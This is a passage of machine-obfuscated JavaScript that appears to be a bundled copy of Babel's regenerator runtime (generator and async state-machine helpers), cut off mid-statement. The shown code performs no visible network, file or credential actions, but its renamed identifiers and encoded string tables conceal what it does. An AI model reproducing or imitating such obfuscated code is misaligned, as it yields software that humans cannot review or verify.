LJ()[xS(E2)],'undefined')?LJ()[xS(lV)].call(null,Xl,pg,gw,r2):LJ()[xS(FI)](qp,cf(cf({})),S3,cf(UP))));N6E[Yd()[qC(If)].apply(null,[Lp,cf(cf({})),EB])]=XL[LJ()[xS(cp)].call(null,dS,Cp,Qq,p0)][Yd()[qC(gV)](SF,RQ,fWj)](dmj);var LWE;return ff.pop(),LWE=N6E,LWE;};Ihj[wd(typeof M1()[YM(NM)],RU(wd(typeof Os()[rd(lV)],'undefined')?Os()[rd(Vd)](KB,fJ):Os()[rd(xv)](P7,kF),[][[]]))?M1()[YM(s3)].apply(null,[JEj,FR,C8,PZ,pG,If]):M1()[YM(lV)].apply(null,[Ww,Qw,kF,gY,Cw,Tl])]=function(Npj){return t8j.apply(this,[kk,arguments]);};Gmj(W2j[Yd()[qC(If)](Lp,rI,Y9j)]);NQj(W2j[Yd()[qC(If)](Lp,IJ,Y9j)],AjE,function(){return t8j.apply(this,[I,arguments]);});Ihj[An()[n7(PZ)].call(null,BR,UI,ZV,Kv,kg,S2)]=W2j;Ihj[Os()[rd(g7)].call(null,w3,dC)]=function(U9E,t3j,U4E,HWE,Qmj){ff.push(fB);FM(QF(cs),Qmj)&&(Qmj=XL[Yd()[qC(RM)](rh,cf(cf([])),G8)]);var GKE=new W2j(SYj(U9E,t3j,U4E,HWE),Qmj);var JWE;return JWE=Ihj[Yd()[qC(LQ)].call(null,qx,cf(cf([])),j0)](t3j)?GKE:GKE[Wg()[XA(Vd)].apply(null,[Q7,Zn,Q8,XV])]()[LJ()[xS(S2)](bDj,Mp,lg,sY)](function(HOE){ff.push(Ml);var djE;return djE=HOE[LJ()[xS(RQ)](s7,UB,YEj,Q8)]?HOE[Yd()[qC(PZ)].apply(null,[gV,f7,fs])]:GKE[Wg()[XA(Vd)](Q7,b5,CS,XV)](),ff.pop(),djE;}),ff.pop(),JWE;};Gmj(dmj);NQj(dmj,LbE,Ws()[vU(Bs)](NT,bDj));NQj(dmj,HAj,function(){return t8j.apply(this,[nt,arguments]);});NQj(dmj,Wg()[XA(s3)](Ch,Kz,BB,pG),function(){return t8j.apply(this,[Jt,arguments]);});Ihj[Os()[rd(f7)](PZ,zC)]=function(bdj){return t8j.apply(this,[H4,arguments]);};Ihj[Yd()[qC(qx)].call(null,vs,IJ,nM)]=nxj;Jlj[Yd()[qC(If)](Lp,PZ,Y9j)]=Cv(ZO,[Yd()[qC(Vd)](Od,xq,fd),Jlj,Yd()[qC(U3)].apply(null,[s7,ZH,w9j]),function pLE(d4E){ff.push(Wjj);if(this[Os()[rd(E2)](Ix,BP)]=cs,this[Wg()[XA(Vd)].apply(null,[Q7,kJ,BB,XV])]=cs,this[Os()[rd(dS)].apply(null,[YI,vA])]=this[FM(typeof QA()[OC(gV)],RU(Os()[rd(Vd)](KB,DH),[][[]]))?QA()[OC(kg)](cf(UP),w9j,gm,fv,Xbj):QA()[OC(If)].apply(null,[Q8,If,TEj,r2,gQ])]=jlj,this[LJ()[xS(RQ)].apply(null,[s7,gT,l0,kT])]=cf(UP),this[LJ()[xS(fv)](jf,jV,vg,cf(cf([])))]=null,this[FM(typeof LJ()[xS(m7)],RU([],[][[]]))?LJ()[xS(lV)](qq,cf(UP),tx,jV):LJ()[xS(s7)](If,xv,sV,cf({}))]=wd(typeof Wg()[XA(XV)],RU(FM(typeof Os()[rd(pG)],'undefined')?Os()[rd(xv)](cm,Lw):Os()[rd(Vd)].call(null,KB,DH),[][[]]))?Wg()[XA(Vd)](Q7,kJ,CQ,XV):Wg()[XA(Lp)].call(null,QDj,PWj,EC,Qm),this[Ws()[vU(jB)](Qd,Xl)]=jlj,this[LJ()[xS(lv)].call(null,YI,c5,JNj,Vd)][Os()[rd(LQ)].apply(null,[bh,nF])](Twj),cf(d4E))for(var n4E in this)FM(An()[n7(UP)].apply(null,[cC,M9j,Fq,Ed,UP,mP]),n4E[Ws()[vU(Od)](YJ,HI)](cs))&&fAj.call(this,n4E)&&cf(XL[wd(typeof Yd()[qC(Q8)],RU('',[][[]]))?Yd()[qC(Bs)](ZH,cf({}),P1):Yd()[qC(XV)](hI,UP,T9j)](RA(n4E[Wg()[XA(xv)].apply(null,[FR,KP,Rq,If])](l3[UP]))))&&(this[n4E]=jlj);ff.pop();},LJ()[xS(EC)].apply(null,[NZ,If,BJ,cf(cf(cs))]),function(){return t8j.apply(this,[db,arguments]);},Yd()[qC(FI)](ZJ,kQ,jC),function dhj(SEE){ff.push(fWj);if(this[LJ()[xS(RQ)](s7,r2,Ubj,ZH)])throw SEE;var AEE=this;function I6E(pkE,YEE){ff.push(r5);Xzj[Ws()[vU(sh)].apply(null,[VS,GH])]=Yd()[qC(fv)](NZ,CS,qd);Xzj[Ws()[vU(jB)](A0,Xl)]=SEE;AEE[Wg()[XA(Vd)](Q7,hd,jf,XV)]=pkE;YEE&&(AEE[LJ()[xS(s7)].call(null,If,s3,YS,Mv)]=Wg()[XA(Vd)](Q7,hd,Vv,XV),AEE[Ws()[vU(jB)](A0,Xl)]=jlj);var dbE;return ff.pop(),dbE=cf(cf(YEE)),dbE;}for(var WcE=dd(this[LJ()[xS(lv)].call(null,YI,cf(cf(UP)),QB,Q8)][LJ()[xS(cs)].call(null,GH,cf(cf([])),V3,XG)],UP);t6j(WcE,l3[xv]);--WcE){var smj=this[LJ()[xS(lv)].apply(null,[YI,Mp,QB,cf(UP)])][WcE],Xzj=smj[FM(typeof Os()[rd(lv)],RU('',[][[]]))?Os()[rd(xv)](Q9j,Tv):Os()[rd(qx)](jf,NB)];if(FM(M1()[YM(Vd)](vKj,Ix,P7,gV,Mp,XV),smj[QA()[OC(s3)](Q8,lV,mz,r2,ZH)])){var tvj;return tvj=I6E(Ws()[vU(RM)](H8,cC)),ff.pop(),tvj;}if(Xz(smj[QA()[OC(s3)](cf({}),lV,mz,KB,ZH)],this[Os()[rd(E2)].call(null,Ix,sf)])){var PWE=fAj.call(smj,Yd()[qC(EC)](LQ,F0,hA)),jjE=fAj.call(smj,Af()[qS(WH)](Td,UB,xv,Uf));if(PWE&&jjE){if(cV(this[Os()[rd(E2)](Ix,sf)],smj[Yd()[qC(EC)].apply(null,[LQ,cp,hA])])){var UDE;return UDE=I6E(smj[Yd()[qC(EC)](LQ,cf(cf(UP)),hA)],cf(cs)),ff.pop(),UDE;}if(cV(this[Os()[rd(E2)](Ix,sf)],smj[Af()[qS(WH)](Td,LS,xv,Uf)])){var ROE;return ROE=I6E(smj[wd(typeof Af()[qS(fl)],'undefined')?Af()[qS(WH)](Td,LS,xv,Uf):Af()[qS(pG)].call(null,WF,BB,tT,qp)]),ff.pop(),ROE;}}else if(PWE){if(cV(this[Os()[rd(E2)].call(null,Ix,sf)],smj[Yd()[qC(EC)](LQ,Od,hA)])){var zhj;return zhj=I6E(smj[Yd()[qC(EC)](LQ,E2,hA)],cf(PN[LJ()[xS(Rg)](Y3,cf(cf({})),KJ,fl)]())),ff.pop(),zhj;}}else{if(cf(jjE))throw new (XL[Os()[rd(GH)].call(null,CV,fJ)])(Os()[rd(UY)](xZ,xG));if(cV(this[Os()[rd(E2)](Ix,sf)],smj[Af()[qS(WH)](Td,kQ,xv,Uf)])){var PDE;return PDE=I6E(smj[Af()[qS(WH)](Td,IJ,xv,Uf)]),ff.pop(),PDE;}}}}ff.pop();},Yd()[qC(Rg)](XV,Cp,Aq),function L9E(GDE,GkE){ff.push(SOj);for(var XLE=dd(this[LJ()[xS(lv)](YI,NZ,MB,g7)][LJ()[xS(cs)].call(null,GH,J1,Vcj,cf([]))],UP);t6j(XLE,l3[xv]);--XLE){var nWE=this[LJ()[xS(lv)](YI,ZH,MB,c5)][XLE];if(Xz(nWE[QA()[OC(s3)](Ix,lV,w5,U3,ZH)],this[Os()[rd(E2)](Ix,mM)])&&fAj.call(nWE,Af()[qS(WH)](Td,sY,xv,CJ))&&cV(this[Os()[rd(E2)](Ix,mM)],nWE[Af()[qS(WH)](Td,gV,xv,CJ)])){var cKE=nWE;break;}}cKE&&(FM(Wg()[XA(WH)](rh,kOj,Rg,If),GDE)||FM(Os()[rd(FR)](gT,XWj),GDE))&&Xz(cKE[QA()[OC(s3)](cf(cf(UP)),lV,w5,gT,ZH)],GkE)&&Xz(GkE,cKE[Af()[qS(WH)](Td,gV,xv,CJ)])&&(cKE=null);var JbE=cKE?cKE[Os()[rd(qx)](jf,ll)]:{};JbE[Ws()[vU(sh)](Fg,GH)]=GDE;JbE[FM(typeof Ws()[vU(ZM)],RU([],[][[]]))?Ws()[vU(s3)].apply(null,[Sq,X9j]):Ws()[vU(jB)].apply(null,[lH,Xl])]=GkE;var E9E;return E9E=cKE?(this[LJ()[xS(s7)](If,xZ,hU,jf)]=wd(typeof Wg()[XA(lV)],RU(Os()[rd(Vd)].call(null,KB,EA),[][[]]))?Wg()[XA(Vd)](Q7,Kjj,WP,XV):Wg()[XA(Lp)](J7,Wn,r2,Tv),this[Wg()[XA(Vd)](Q7,Kjj,KB,XV)]=cKE[Af()[qS(WH)](Td,Fq,xv,CJ)],GOE):this[LJ()[xS(Bs)](O5,BB,kC,CS)](JbE),ff.pop(),E9E;},FM(typeof LJ()[xS(UY)],'undefined')?LJ()[xS(lV)](EJ,vs,rbj,UY):LJ()[xS(Bs)].call(null,O5,gV,K8,fl),function wjE(gmj,xDE){ff.push(bq);if(FM(Yd()[qC(fv)].apply(null,[NZ,cf(UP),U2]),gmj[wd(typeof Ws()[vU(Fq)],RU('',[][[]]))?Ws()[vU(sh)](pV,GH):Ws()[vU(s3)].apply(null,[COj,jz])]))throw gmj[Ws()[vU(jB)](Np,Xl)];FM(Wg()[XA(WH)].apply(null,[rh,L3,LS,If]),gmj[Ws()[vU(sh)](pV,GH)])||FM(Os()[rd(FR)](gT,PG),gmj[Ws()[vU(sh)].apply(null,[pV,GH])])?this[Wg()[XA(Vd)].apply(null,[Q7,Xx,Q8,XV])]=gmj[Ws()[vU(jB)](Np,Xl)]:FM(Os()[rd(Bs)](H1,YH),gmj[Ws()[vU(sh)].apply(null,[pV,GH])])?(this[LJ()[xS(U3)](xZ,Pw,UC,Rq)]=this[FM(typeof Ws()[vU(IV)],RU('',[][[]]))?Ws()[vU(s3)].call(null,ET,cNj):Ws()[vU(jB)].apply(null,[Np,Xl])]=gmj[wd(typeof Ws()[vU(US)],'undefined')?Ws()[vU(jB)](Np,Xl):Ws()[vU(s3)](M7,XB)],this[LJ()[xS(s7)](If,cf(cf({})),sS,UB)]=Os()[rd(Bs)].call(null,H1,YH),this[Wg()[XA(Vd)].apply(null,[Q7,Xx,Vv,XV])]=Ws()[vU(RM)].apply(null,[r0,cC])):FM(Yd()[qC(s7)](jf,gV,fA),gmj[Ws()[vU(sh)](pV,GH)])&&xDE&&(this[Wg()[XA(Vd)].apply(null,[Q7,Xx,xv,XV])]=xDE);var XjE;return ff.pop(),XjE=GOE,XjE;},An()[n7(cp)].call(null,ZM,XV,UB,fB,lV,EC),function PbE(Lvj){ff.push(cs);for(var XEE=dd(this[FM(typeof LJ()[xS(U3)],RU([],[][[]]))?LJ()[xS(lV)](tT,Vv,ULj,cf({})):LJ()[xS(lv)](YI,WH,LS,Lp)][FM(typeof LJ()[xS(cs)],RU('',[][[]]))?LJ()[xS(lV)](OQ,Q8,Qbj,Ns):LJ()[xS(cs)](GH,fv,fY,Fq)],UP);t6j(XEE,l3[xv]);--XEE){var xhj=this[LJ()[xS(lv)](YI,xZ,LS,qx)][XEE];if(FM(xhj[Af()[qS(WH)](Td,Q8,xv,IR)],Lvj)){var Mzj;return this[LJ()[xS(Bs)](O5,cf(cf([])),kbj,cf(cf({})))](xhj[Os()[rd(qx)].call(null,jf,gNj)],xhj[FM(typeof Ws()[vU(f7)],'undefined')?Ws()[vU(s3)].apply(null,[bM,lV]):Ws()[vU(FI)].apply(null,[cEj,sY])]),ff.pop(),Twj(xhj),Mzj=GOE,Mzj;}}ff.pop();},LJ()[xS(LQ)](HB,S2,tL,FI),function j6E(Jhj){ff.push(bDj);for(var lWE=dd(this[LJ()[xS(lv)](YI,cf(cf(UP)),th,Rq)][LJ()[xS(cs)](GH,gT,kI,ZM)],UP);t6j(lWE,l3[xv]);--lWE){var X3j=this[LJ()[xS(lv)](YI,cf(cf([])),th,Mp)][lWE];if(FM(X3j[QA()[OC(s3)](Pw,lV,MZ,lV,ZH)],Jhj)){var hhj=X3j[Os()[rd(qx)].apply(null,[jf,Ph])];if(FM(Yd()[qC(fv)](NZ,NM,Wjj),hhj[Ws()[vU(sh)].apply(null,[U5,GH])])){var mmj=hhj[Ws()[vU(jB)](M3,Xl)];Twj(X3j);}var fkE;return ff.pop(),fkE=mmj,fkE;}}throw new (XL[Os()[rd(GH)](CV,cR)])(Af()[qS(hn)](IR,Pw,rw,MT));},Ws()[vU(dS)](wl,Rq),function HKE(MbE,Svj,KjE){ff.push(Kkj);this[LJ()[xS(fv)](jf,ZM,PR,Mp)]=Cv(ZO,[FM(typeof Yd()[qC(cp)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[l2,WP,Vjj]):Yd()[qC(RQ)](HB,cf([]),QG),nxj(MbE),LJ()[xS(UB)](KF,qp,fA,c5),Svj,Ws()[vU(lv)].apply(null,[A9j,LS]),KjE]);FM(Wg()[XA(Vd)](Q7,tn,gY,XV),this[LJ()[xS(s7)].apply(null,[If,Rq,UQ,cf(cf(UP))])])&&(this[Ws()[vU(jB)](Vx,Xl)]=jlj);var fzj;return ff.pop(),fzj=GOE,fzj;}]);var Q9E;return ff.pop(),Q9E=Ihj,Q9E;};var gOE=function(l3j){"@babel/helpers - typeof";ff.push(tR);gOE=PV(Yd()[qC(NM)](El,Ng,gf),typeof XL[LJ()[xS(Mv)].call(null,Pw,If,kOj,pJ)])&&PV(wd(typeof An()[n7(kg)],RU(Os()[rd(Vd)](KB,Zd),[][[]]))?An()[n7(hn)](cf(cf({})),Bg,ZH,cKj,lV,cf([])):An()[n7(Od)](Mv,MDj,kQ,cp,B4j,r2),typeof XL[LJ()[xS(Mv)](Pw,cf(cf(UP)),kOj,sY)][Yd()[qC(RQ)](HB,pJ,Ww)])?function(zGj){return t8j.apply(this,[fE,arguments]);}:function(vXj){return t8j.apply(this,[Q9,arguments]);};var qvj;return ff.pop(),qvj=gOE(l3j),qvj;};var HBj=function(){"use strict";var XDE=function(rVj,r0j,J8j){return tMj.apply(this,[gL,arguments]);};var xEE=function(IcE,LjE,hOE,C3j){ff.push(O6j);var nEE=LjE&&vT(LjE[FM(typeof Yd()[qC(rI)],RU([],[][[]]))?Yd()[qC(XV)](AB,cf([]),Cm):Yd()[qC(If)](Lp,Cw,fWj)],VLE)?LjE:VLE;var b3j=XL[LJ()[xS(cp)](dS,CQ,zq,FI)][Yd()[qC(gV)].apply(null,[SF,cf([]),WI])](nEE[Yd()[qC(If)](Lp,jV,fWj)]);var AcE=new ALE(C3j||[]);hKE(b3j,QA()[OC(XV)].call(null,cf(UP),Vd,L7,s7,dQ),Cv(ZO,[Yd()[qC(PZ)].call(null,gV,xZ,nd),LkE(IcE,hOE,AcE)]));var h4E;return ff.pop(),h4E=b3j,h4E;};var VLE=function(){};var vcE=function(){};var Yhj=function(){};var wDE=function(W9E,njE){function kcE(rkE,UEE,sWE,c3j){ff.push(Oq);var YcE=t8j(vD,[W9E[rkE],W9E,UEE]);if(wd(Yd()[qC(fv)](NZ,KB,hU),YcE[Ws()[vU(sh)](KM,GH)])){var UWE=YcE[wd(typeof Ws()[vU(YT)],RU([],[][[]]))?Ws()[vU(jB)](bLj,Xl):Ws()[vU(s3)](IH,Lp)],SbE=UWE[FM(typeof Yd()[qC(xv)],'undefined')?Yd()[qC(XV)](WH,J1,qI):Yd()[qC(PZ)](gV,Lp,D6j)];var nDE;return nDE=SbE&&PV(Os()[rd(KB)](ZY,jv),gOE(SbE))&&FcE.call(SbE,Os()[rd(RM)](ZV,NG))?njE[Ws()[vU(s7)](Rx,Bs)](SbE[Os()[rd(RM)].call(null,ZV,NG)])[LJ()[xS(S2)](bDj,EC,j0,E2)](function(Emj){ff.push(Ml);kcE(Wg()[XA(Vd)](Q7,b5,CS,XV),Emj,sWE,c3j);ff.pop();},function(zDE){ff.push(Vm);kcE(Yd()[qC(fv)].call(null,NZ,Mv,T2),zDE,sWE,c3j);ff.pop();}):njE[Ws()[vU(s7)](Rx,Bs)](SbE)[LJ()[xS(S2)].apply(null,[bDj,cf(cf([])),j0,Q8])](function(gcE){ff.push(D6j);UWE[Yd()[qC(PZ)].apply(null,[gV,fl,gP])]=gcE,sWE(UWE);ff.pop();},function(v6E){ff.push(hcj);var DcE;return DcE=kcE(wd(typeof Yd()[qC(Ox)],'undefined')?Yd()[qC(fv)].call(null,NZ,ZY,Orj):Yd()[qC(XV)](DZ,Z8,EZ),v6E,sWE,c3j),ff.pop(),DcE;}),ff.pop(),nDE;}c3j(YcE[Ws()[vU(jB)](bLj,Xl)]);ff.pop();}var sLE;ff.push(b5);hKE(this,FM(typeof QA()[OC(cp)],RU([],[][[]]))?QA()[OC(kg)](pG,KNj,Rx,CS,U5):QA()[OC(XV)].call(null,dS,Vd,k7,fv,dQ),Cv(ZO,[wd(typeof Yd()[qC(jV)],RU('',[][[]]))?Yd()[qC(PZ)].call(null,gV,cC,X2):Yd()[qC(XV)].apply(null,[Z8,NM,mQ]),function DOE(mjE,zvj){var qjE=function(){return new njE(function(pKE,zbE){kcE(mjE,zvj,pKE,zbE);});};ff.push(lKj);var DjE;return DjE=sLE=sLE?sLE[LJ()[xS(S2)].call(null,bDj,J1,jS,Mv)](qjE,qjE):qjE(),ff.pop(),DjE;}]));ff.pop();};var rOE=function(jCj){return tMj.apply(this,[WS,arguments]);};var jbE=function(f8j){return tMj.apply(this,[cr,arguments]);};var ALE=function(qcE){ff.push(qF);this[wd(typeof LJ()[xS(pJ)],RU('',[][[]]))?LJ()[xS(lv)].apply(null,[YI,r2,gLj,jV]):LJ()[xS(lV)].apply(null,[Rx,WH,UI,BB])]=[Cv(ZO,[wd(typeof QA()[OC(cp)],'undefined')?QA()[OC(s3)](Mv,lV,qB,xv,ZH):QA()[OC(kg)](pg,zq,pm,WH,cp),FM(typeof M1()[YM(XV)],'undefined')?M1()[YM(lV)].call(null,Xh,cC,BEj,sh,LS,CZ):M1()[YM(Vd)](zB,BR,P7,UB,xv,XV)])],qcE[Os()[rd(LQ)](bh,KY)](rOE,this),this[Yd()[qC(U3)].call(null,s7,Z8,WNj)](cf(cs));ff.pop();};var wOE=function(HbE){ff.push(B9j);if(HbE||FM(Os()[rd(Vd)].call(null,KB,jY),HbE)){var r4E=HbE[zWE];if(r4E){var A9E;return ff.pop(),A9E=r4E.call(HbE),A9E;}if(PV(Yd()[qC(NM)].apply(null,[El,cf(cf(cs)),z2]),typeof HbE[Wg()[XA(Vd)](Q7,C5,bf,XV)])){var DDE;return ff.pop(),DDE=HbE,DDE;}if(cf(XL[Yd()[qC(Bs)].call(null,ZH,UY,M7)](HbE[wd(typeof LJ()[xS(El)],'undefined')?LJ()[xS(cs)].apply(null,[GH,cf([]),VNj,S2]):LJ()[xS(lV)](Xh,Bs,w3,cf(cs))]))){var UcE=nT(UP),Zhj=function sKE(){ff.push(Df);for(;cV(++UcE,HbE[LJ()[xS(cs)](GH,cf(cf(cs)),lM,pg)]);)if(FcE.call(HbE,UcE)){var wmj;return sKE[wd(typeof Yd()[qC(b3)],RU('',[][[]]))?Yd()[qC(PZ)].call(null,gV,jB,GJ):Yd()[qC(XV)].apply(null,[Ybj,lV,L7])]=HbE[UcE],sKE[wd(typeof LJ()[xS(FR)],RU('',[][[]]))?LJ()[xS(RQ)](s7,CQ,t9j,f7):LJ()[xS(lV)].apply(null,[Lp,rI,Xl,cC])]=cf(PN[FM(typeof Af()[qS(kg)],RU([],[][[]]))?Af()[qS(pG)](Av,S2,GEj,k3):Af()[qS(KB)].call(null,sY,ZH,Lp,V3)]()),ff.pop(),wmj=sKE,wmj;}sKE[Yd()[qC(PZ)](gV,cf([]),GJ)]=bKE;sKE[wd(typeof LJ()[xS(jB)],'undefined')?LJ()[xS(RQ)](s7,cf(UP),t9j,Fq):LJ()[xS(lV)](bf,cf({}),bq,FI)]=cf(cs);var SKE;return ff.pop(),SKE=sKE,SKE;};var szj;return szj=Zhj[wd(typeof Wg()[XA(Od)],RU(wd(typeof Os()[rd(s3)],RU('',[][[]]))?Os()[rd(Vd)](KB,jY):Os()[rd(xv)].call(null,XWj,w9j),[][[]]))?Wg()[XA(Vd)](Q7,C5,Z8,XV):Wg()[XA(Lp)].call(null,Sx,WB,PZ,Gcj)]=Zhj,ff.pop(),szj;}}throw new (XL[FM(typeof Ws()[vU(Q7)],'undefined')?Ws()[vU(s3)].apply(null,[UQ,CV]):Ws()[vU(pG)](Iq,Bg)])(RU(gOE(HbE),Os()[rd(ZJ)](cC,rcj)));};ff.push(qT);HBj=function F9E(){return AOE;};var bKE;var AOE={};var KEE=XL[LJ()[xS(cp)](dS,E2,hv,pJ)][Yd()[qC(If)].apply(null,[Lp,NM,Ll])];var FcE=KEE[Os()[rd(Ns)](pJ,Pp)];var hKE=XL[LJ()[xS(cp)].call(null,dS,LS,hv,cs)][Yd()[qC(kg)](hn,cf(UP),Zx)]||function(Gpj,YCj,LJj){return t8j.apply(this,[O9,arguments]);};var mkE=PV(FM(typeof Yd()[qC(YT)],'undefined')?Yd()[qC(XV)](VB,Cp,JEj):Yd()[qC(NM)](El,f7,IP),typeof XL[LJ()[xS(Mv)](Pw,vw,t9j,bf)])?XL[LJ()[xS(Mv)].call(null,Pw,jf,t9j,UP)]:{};var zWE=mkE[wd(typeof Yd()[qC(s3)],RU('',[][[]]))?Yd()[qC(RQ)](HB,ZH,IG):Yd()[qC(XV)](U6j,RM,kEj)]||Af()[qS(xv)](Ng,Cw,xv,g3);var UbE=mkE[Ws()[vU(zQ)](Es,g7)]||Ws()[vU(S2)](Vg,HWj);var Szj=mkE[Yd()[qC(fl)].call(null,lT,f7,RV)]||Os()[rd(EC)].call(null,hn,L8);try{var sbE=ff.length;var Khj=cf({});XDE({},Os()[rd(Vd)].apply(null,[KB,YP]));}catch(K6E){ff.splice(dd(sbE,UP),Infinity,qT);XDE=function(ltj,gHj,LSj){return t8j.apply(this,[FO,arguments]);};}AOE[Yd()[qC(UB)].call(null,dS,gT,gP)]=xEE;var Q4E=An()[n7(fl)].call(null,ZH,CWj,jV,skj,fl,LS);var D4E=LJ()[xS(zQ)].call(null,IV,Qw,jM,Rg);var Z4E=Yd()[qC(lv)](f7,Bs,kNj);var r3j=Os()[rd(U3)](S4j,OM);var XbE={};var H6E={};XDE(H6E,zWE,function(){return t8j.apply(this,[Q4,arguments]);});var VKE=XL[LJ()[xS(cp)](dS,WP,hv,cf(UP))][Ws()[vU(RQ)](wY,g5)];var fKE=VKE&&VKE(VKE(wOE([])));fKE&&wd(fKE,KEE)&&FcE.call(fKE,zWE)&&(H6E=fKE);var jLE=Yhj[Yd()[qC(If)](Lp,cC,Ll)]=VLE[FM(typeof Yd()[qC(f1)],'undefined')?Yd()[qC(XV)].apply(null,[Bs,cf(cs),HKj]):Yd()[qC(If)](Lp,cf({}),Ll)]=XL[LJ()[xS(cp)].apply(null,[dS,lV,hv,xZ])][Yd()[qC(gV)].call(null,SF,cf(cf(UP)),BOj)](H6E);function f9E(rDE){ff.push(w9j);[Wg()[XA(Vd)](Q7,nM,cC,XV),Yd()[qC(fv)](NZ,pJ,WC),FM(typeof Os()[rd(jB)],RU([],[][[]]))?Os()[rd(xv)](gEj,Tq):Os()[rd(Bs)](H1,Tg)][Os()[rd(LQ)](bh,kJ)](function(dWE){XDE(rDE,dWE,function(DWE){var zEE;ff.push(Um);return zEE=this[QA()[OC(XV)](gT,Vd,Zl,XV,dQ)](dWE,DWE),ff.pop(),zEE;});});ff.pop();}function LkE(zjE,Jmj,K4E){var t6E=Q4E;return function(hEE,FEE){ff.push(qv);if(FM(t6E,Z4E))throw new (XL[Os()[rd(GH)](CV,F2)])(LJ()[xS(jB)].call(null,ZV,cf([]),Tq,Cp));if(FM(t6E,r3j)){if(FM(Yd()[qC(fv)](NZ,Z8,pH),hEE))throw FEE;var Xmj;return Xmj=Cv(ZO,[Yd()[qC(PZ)].apply(null,[gV,cf({}),kd]),bKE,LJ()[xS(RQ)].call(null,s7,xZ,djj,cf(cf(UP))),cf(l3[xv])]),ff.pop(),Xmj;}for(K4E[LJ()[xS(s7)](If,Ch,S0,cf(cf({})))]=hEE,K4E[Ws()[vU(jB)](NB,Xl)]=FEE;;){var C9E=K4E[wd(typeof LJ()[xS(CQ)],RU('',[][[]]))?LJ()[xS(fv)].apply(null,[jf,cf([]),Vx,cf(cf({}))]):LJ()[xS(lV)].call(null,T2,NZ,SB,qp)];if(C9E){var z6E=Smj(C9E,K4E);if(z6E){if(FM(z6E,XbE))continue;var vWE;return ff.pop(),vWE=z6E,vWE;}}if(FM(Wg()[XA(Vd)](Q7,Vkj,F0,XV),K4E[LJ()[xS(s7)](If,c5,S0,RM)]))K4E[Os()[rd(dS)](YI,Vn)]=K4E[QA()[OC(If)](cf(cf([])),If,lZ,U3,gQ)]=K4E[Ws()[vU(jB)](NB,Xl)];else if(FM(Yd()[qC(fv)](NZ,p0,pH),K4E[LJ()[xS(s7)](If,Od,S0,cf(cf(UP)))])){if(FM(t6E,Q4E))throw t6E=r3j,K4E[FM(typeof Ws()[vU(mP)],RU('',[][[]]))?Ws()[vU(s3)].apply(null,[xY,CJ]):Ws()[vU(jB)].call(null,NB,Xl)];K4E[Yd()[qC(FI)](ZJ,U3,lS)](K4E[Ws()[vU(jB)](NB,Xl)]);}else FM(Os()[rd(Bs)].apply(null,[H1,dT]),K4E[LJ()[xS(s7)](If,Mp,S0,cf(cf(cs)))])&&K4E[Yd()[qC(Rg)].call(null,XV,dS,I7)](Os()[rd(Bs)](H1,dT),K4E[wd(typeof Ws()[vU(XY)],RU('',[][[]]))?Ws()[vU(jB)](NB,Xl):Ws()[vU(s3)](bKj,gT)]);t6E=Z4E;var IDE=t8j(vD,[zjE,Jmj,K4E]);if(FM(FM(typeof Yd()[qC(ZY)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[ANj,KB,GY]):Yd()[qC(s7)](jf,Cw,Nd),IDE[FM(typeof Ws()[vU(LQ)],RU('',[][[]]))?Ws()[vU(s3)].call(null,Rn,Fbj):Ws()[vU(sh)](sd,GH)])){if(t6E=K4E[wd(typeof LJ()[xS(gT)],RU([],[][[]]))?LJ()[xS(RQ)].call(null,s7,Mp,djj,cf([])):LJ()[xS(lV)].apply(null,[Hm,cf(cf({})),LB,ZY])]?r3j:D4E,FM(IDE[Ws()[vU(jB)].apply(null,[NB,Xl])],XbE))continue;var jKE;return jKE=Cv(ZO,[wd(typeof Yd()[qC(Ff)],'undefined')?Yd()[qC(PZ)].call(null,gV,lI,kd):Yd()[qC(XV)](qv,c5,Q5),IDE[Ws()[vU(jB)](NB,Xl)],LJ()[xS(RQ)](s7,m7,djj,xq),K4E[LJ()[xS(RQ)].call(null,s7,kT,djj,kg)]]),ff.pop(),jKE;}FM(Yd()[qC(fv)](NZ,Vv,pH),IDE[Ws()[vU(sh)].call(null,sd,GH)])&&(t6E=r3j,K4E[LJ()[xS(s7)](If,cf(cf(cs)),S0,WH)]=Yd()[qC(fv)](NZ,Cp,pH),K4E[Ws()[vU(jB)].call(null,NB,Xl)]=IDE[Ws()[vU(jB)].call(null,NB,Xl)]);}ff.pop();};}function Smj(LEE,NLE){ff.push(sLj);var jvj=NLE[LJ()[xS(s7)](If,ZV,GY,cf(UP))];var GcE=LEE[Yd()[qC(RQ)].call(null,HB,rw,g4j)][jvj];if(FM(GcE,bKE)){var s9E;return NLE[wd(typeof LJ()[xS(Q8)],RU('',[][[]]))?LJ()[xS(fv)](jf,f7,F9j,cf(cf({}))):LJ()[xS(lV)](Ch,pJ,Nz,f7)]=null,FM(Yd()[qC(fv)](NZ,gV,nd),jvj)&&LEE[Yd()[qC(RQ)].call(null,HB,Rq,g4j)][Os()[rd(Bs)](H1,Iq)]&&(NLE[FM(typeof LJ()[xS(fl)],RU('',[][[]]))?LJ()[xS(lV)](ZZ,Qw,TT,ZY):LJ()[xS(s7)].apply(null,[If,Od,GY,RQ])]=Os()[rd(Bs)](H1,Iq),NLE[Ws()[vU(jB)](wT,Xl)]=bKE,Smj(LEE,NLE),FM(Yd()[qC(fv)](NZ,pJ,nd),NLE[FM(typeof LJ()[xS(BB)],RU([],[][[]]))?LJ()[xS(lV)].apply(null,[sw,cf(cf(cs)),Qkj,cf(cf(UP))]):LJ()[xS(s7)].apply(null,[If,cf(UP),GY,cf(cf(cs))])]))||wd(Os()[rd(Bs)](H1,Iq),jvj)&&(NLE[wd(typeof LJ()[xS(ZJ)],RU('',[][[]]))?LJ()[xS(s7)].call(null,If,Cw,GY,FI):LJ()[xS(lV)](HZ,GH,Gcj,mP)]=Yd()[qC(fv)].apply(null,[NZ,S2,nd]),NLE[Ws()[vU(jB)].apply(null,[wT,Xl])]=new (XL[Ws()[vU(pG)].apply(null,[Yrj,Bg])])(RU(RU(QA()[OC(Vd)](xZ,gT,qNj,pg,I9j),jvj),Ws()[vU(fv)](MF,dS)))),ff.pop(),s9E=XbE,s9E;}var dEE=t8j(vD,[GcE,LEE[Yd()[qC(RQ)].call(null,HB,gV,g4j)],NLE[Ws()[vU(jB)].call(null,wT,Xl)]]);if(FM(FM(typeof Yd()[qC(ZJ)],RU('',[][[]]))?Yd()[qC(XV)](XNj,XV,Vd):Yd()[qC(fv)].call(null,NZ,m7,nd),dEE[Ws()[vU(sh)](Sg,GH)])){var lbE;return 